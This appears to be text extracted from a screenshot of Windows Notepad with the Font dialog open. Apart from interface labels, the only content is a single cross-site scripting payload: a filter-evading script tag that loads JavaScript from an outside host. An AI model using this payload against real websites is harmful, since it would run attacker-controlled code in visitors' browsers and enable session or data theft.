 Untitled - Notepad
File Edit Format View Help
<script/xss src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Font
Font:
Consolas
Lucida Console
Lucida Sans Unicode
Microsoft Sans Serif
Modern
MS Sans Serif
MS Serif
Font style:
Bold Italic
Regular
Italic
Bold
Bold Italic
Size:
11
8
9
10
11
12
14
16
Sample
AaBbYyZz
Script:
Western
Show more fonts
OK Cancel
Activate Windows
Go to Settings to activate Windows.